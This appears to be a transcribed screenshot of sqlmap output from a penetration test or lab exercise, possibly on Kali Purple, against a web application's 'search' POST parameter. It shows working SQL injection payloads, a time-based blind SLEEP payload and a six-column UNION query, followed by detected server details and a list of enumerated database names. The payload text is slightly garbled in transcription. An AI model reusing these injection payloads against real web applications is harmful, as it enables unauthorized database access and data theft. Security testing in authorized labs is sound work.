 Parameter: search (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=a' AND (SELECT 3277 FROM (SELECT(SLEEP(5)))XNYt) AND 'CSAl'='CSAl
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=a' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×716a767a71,0×72704f5744574474564c6441
4577526f5945555545554968776f414a6e79714f635a6657664e6b70,0×7162626271),NULL-- -
---
[15:32:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.22.0
back-end DBMS: MySQL ≥ 5.0.12
[15:32:42] [INFO] fetching database names
available databases [5]:
[*] alperslist
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
KALI
PURPLE